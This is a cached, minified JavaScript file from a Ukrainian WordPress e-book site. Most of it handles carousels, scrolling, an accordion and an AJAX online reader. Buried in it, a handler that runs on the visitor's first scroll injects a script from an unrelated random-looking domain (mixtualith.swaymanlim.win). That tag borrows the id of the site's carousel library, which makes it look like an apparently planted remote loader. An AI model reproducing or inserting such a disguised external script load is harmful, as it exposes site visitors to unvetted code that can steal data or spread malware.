

--- FILE ---
content_type: application/x-javascript
request_url: https://chitaka.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_35b59af898cb864ccfd6fa2bd2667310.js
body_size: 1017
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});